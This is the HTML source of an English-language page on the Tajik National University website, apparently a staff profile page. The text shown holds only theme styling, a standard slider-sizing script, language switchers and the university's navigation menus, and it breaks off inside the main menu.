<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-38407 shamsov-bahtovar-salmonovich global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/shamsov-bahtovar-salmonovich/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-an-container"><ul id="menu-header-an" class="td-mobile-main-menu"><li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-10199"><a href="https://tnu.tj/index.php/en/main/">HOME PAGE</a></li>
<li id="menu-item-7465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7465"><a href="#">GENERAL INFORMATION<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7471"><a href="https://tnu.tj/index.php/en/tnu-history/">TNU History<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40684"><a href="https://tnu.tj/index.php/en/about-tnu/">About TNU</a></li>
	</ul>
</li>
	<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7470"><a href="https://tnu.tj/index.php/en/tnu-heads/">TNU Heads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7502"><a href="https://tnu.tj/index.php/en/rector/">Rector</a></li>
		<li id="menu-item-7500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7500"><a href="https://tnu.tj/index.php/en/vice-rectors/">Vice-Rectors</a></li>
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7501"><a href="https://tnu.tj/index.php/en/tnu-academic-council/">TNU Academic Council<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56219"><a href="https://tnu.tj/index.php/en/member-of-the-council-of-scientists/">Member of the Council of Scientists</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19867"><a href="https://tnu.tj/index.php/en/basic-documents/">Basic documents</a></li>
	<li id="menu-item-10651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://tnu.tj/index.php/en/structure-6/">Structure</a></li>
	<li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://tnu.tj/index.php/en/attributes-of-university/">Attributes of University</a></li>
	<li id="menu-item-64560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64560"><a href="https://tnu.tj/index.php/en/library/">Library</a></li>
	<li id="menu-item-80997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80997"><a href="https://tnu.tj/index.php/en/the-university-in-numbers/">The university in numbers</a></li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="#">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7514"><a href="https://tnu.tj/index.php/en/first-vice-rector-for-academic-affairs/">First Vice-Rector for Academic Affairs</a></li>
	<li id="menu-item-52091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52091"><a href="https://tnu.tj/index.php/en/scientific-and-methodological-council-2/">Scientific and Methodological Council</a></li>
	<li id="menu-item-52274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52274"><a href="https://tnu.tj/index.php/en/educational-management/">Educational management<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52277"><a href="https://tnu.tj/index.php/en/department-of-education-quality-control/">Department of Education Quality Control</a></li>
		<li id="menu-item-52280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52280"><a href="https://tnu.tj/index.php/en/department-of-internship-and-advanced-training/">DEPARTMENT OF INTERNSHIP AND PROFESSIONAL DEVELOPMENT</a></li>
		<li id="menu-item-52283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52283"><a href="https://tnu.tj/index.php/en/lyceum-of-tnu/">Lyceum of TNU</a></li>
	</ul>
</li>
	<li id="menu-item-52046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52046"><a href="https://tnu.tj/index.php/en/center-for-testing-information-technology-and-distance-education/">Center for Testing, Information Technology and Distance Education<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52049"><a href="https://tnu.tj/index.php/en/department-of-registration-and-statistics/">Department of Registration and Statistics</a></li>
		<li id="menu-item-52052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52052"><a href="https://tnu.tj/index.php/en/divisions-for-the-development-of-computer-programs-and-computer-network-management/">Divisions for the development of computer programs and computer network management</a></li>
		<li id="menu-item-52055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52055"><a href="https://tnu.tj/index.php/en/division-of-computer-classroom-management/">Division of Computer Classroom Management</a></li>
	</ul>
</li>
	<li id="menu-item-52060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52060"><a href="https://tnu.tj/index.php/en/university-wide-departments/">University-Wide Departments<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52065"><a href="https://tnu.tj/index.php/en/department-of-pedagogic/">Department of Pedagogic</a></li>
		<li id="menu-item-52088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52088"><a href="https://tnu.tj/index.php/en/department-of-theory-of-economics/">Department of Theory of Economics</a></li>
		<li id="menu-item-52071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52071"><a href="https://tnu.tj/index.php/en/department-of-english-language/">Department of English language</a></li>
		<li id="menu-item-52075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52075"><a href="https://tnu.tj/index.php/en/department-of-german-and-french-languages/">Department of German and French Languages</a></li>
		<li id="menu-item-52079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52079"><a href="https://tnu.tj/index.php/en/department-of-physical-education/">Department of Physical Education</a></li>
		<li id="menu-item-52082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52082"><a href="https://tnu.tj/index.php/en/department-of-military-training/">Department of military training</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7572"><a href="#">SCIENCE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7612"><a href="https://tnu.tj/index.php/en/vice-rector-for-science/">Vice-Rector for Science and Innovations</a></li>
	<li id="menu-item-10452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10452"><a href="https://tnu.tj/index.php/en/structure-4/">Structure</a></li>
	<li id="menu-item-80606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80606"><a href="https://tnu.tj/index.php/en/sustainable-development-projects/">SUSTAINABLE DEVELOPMENT PROJECTS</a></li>
</ul>
</li>
<li id="menu-item-7633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7633"><a href="#">EDUCATIONAL WORK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-79928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79928"><a href="https://tnu.tj/index.php/en/vice-rector-for-educational-work-2/">Vice-Rector for Educational work</a></li>
	<li id="menu-item-10447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10447"><a href="https://tnu.tj/index.php/en/structure-3/">Structure</a></li>
	<li id="menu-item-43606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43606"><a href="https://tnu.tj/index.php/en/department-of-education/">Department of education<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-43609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43609"><a href="https://tnu.tj/index.php/en/department-documents/">Department documents</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7686"><a href="#">INTERNATIONAL RELATIONS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7704"><a href="https://tnu.tj/index.php/en/vice-rector-for-international-relations/">Vice-Rector for international relations</a></li>
	<li id="menu-item-78761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78761"><a href="https://tnu.tj/index.php/en/international-relations-department-of-the-tnu/">International Relations Department of the TNU</a></li>
	<li id="menu-item-10449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://tnu.tj/index.php/en/structure-2/">Structure</a></li>
	<li id="menu-item-26936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26936"><a href="https://tnu.tj/index.php/en/extend-3/">EXTEND</a></li>
	<li id="menu-item-69736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69736"><a href="https://tnu.tj/index.php/en/admission-of-applicants/">Admission of applicants</a></li>
	<li id="menu-item-75482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75482"><a href="https://tnu.tj/index.php/en/bridging-environmental-concerns-societal-needs-and-good-governance-in-central-asian-education-and-employment-sectors/">Bridging Environmental Concerns, Societal Needs, and Good Governance in Central Asian Education and Employment Sectors</a></li>
</ul>
</li>
<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7762"><a href="#">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://tnu.tj/index.php/en/vice-rector-for-economics/">Vice-Rector for Economics</a></li>
	<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://tnu.tj/index.php/en/function/">Functions of the economic and social sphere</a></li>
	<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://tnu.tj/index.php/en/structure/">Structure</a></li>
</ul>
</li>
<li id="menu-item-29113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29113"><a href="https://tnu.tj/index.php/en/scientific-journals/">Scientific journals</a></li>
<li id="menu-item-69811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69811"><a href="https://tnu.tj/index.php/en/rector-blog/">Rector blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/en/main/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/shamsov-bahtovar-salmonovich/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-en" class="top-header-menu"><li id="menu-item-8694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8694"><a href="https://tnu.tj/index.php/en/contacts/">Contacts</a></li>
<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51182"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51181"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-an-container"><ul id="menu-header-an-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10199"><a href="https://tnu.tj/index.php/en/main/">HOME PAGE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7465"><a href="#">GENERAL INFORMATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7471"><a href="https://tnu.tj/index.php/en/tnu-history/">TNU History</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40684"><a href="https://tnu.tj/index.php/en/about-tnu/">About TNU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7470"><a href="https://tnu.tj/index.php/en/tnu-heads/">TNU Heads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7502"><a href="https://tnu.tj/index.php/en/rector/">Rector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7500"><a href="https://tnu.tj/index.php/en/vice-rectors/">Vice-Rectors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7501"><a href="https://tnu.tj/index.php/en/tnu-academic-council/">TNU Academic Council</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56219"><a href="https://tnu.tj/index.php/en/member-of-the-council-of-scientists/">Member of the Council of Scientists</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19867"><a href="https://tnu.tj/index.php/en/basic-documents/">Basic documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10651"><a href="https://tnu.tj/index.php/en/structure-6/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10657"><a href="https://tnu.tj/index.php/en/attributes-of-university/">Attributes of University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64560"><a href="https://tnu.tj/index.php/en/library/">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80997"><a href="https://tnu.tj/index.php/en/the-university-in-numbers/">The university in numbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7503"><a href="#">EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7514"><a href="https://tnu.tj/index.php/en/first-vice-rector-for-academic-affairs/">First Vice-Rector for Academic Affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52091"><a href="https://tnu.tj/index.php/en/scientific-and-methodological-council-2/">Scientific and Methodological Council</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52274"><a href="https://tnu.tj/index.php/en/educational-management/">Educational management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52277"><a href="https://tnu.tj/index.php/en/department-of-education-quality-control/">Department of Education Quality Control</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52280"><a href="https://tnu.tj/index.php/en/department-of-internship-and-advanced-training/">DEPARTMENT OF INTERNSHIP AND PROFESSIONAL DEVELOPMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52283"><a href="https://tnu.tj/index.php/en/lyceum-of-tnu/">Lyceum of TNU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52046"><a href="https://tnu.tj/index.php/en/center-for-testing-information-technology-and-distance-education/">Center for Testing, Information Technology and Distance Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52049"><a href="https://tnu.tj/index.php/en/department-of-registration-and-statistics/">Department of Registration and Statistics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52052"><a href="https://tnu.tj/index.php/en/divisions-for-the-development-of-computer-programs-and-computer-network-management/">Divisions for the development of computer programs and computer network management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52055"><a href="https://tnu.tj/index.php/en/division-of-computer-classroom-management/">Division of Computer Classroom Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52060"><a href="https://tnu.tj/index.php/en/university-wide-departments/">University-Wide Departments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52065"><a href="https://tnu.tj/index.php/en/department-of-pedagogic/">Department of Pedagogic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52088"><a href="https://tnu.tj/index.php/en/department-of-theory-of-economics/">Department of Theory of Economics</a></li>
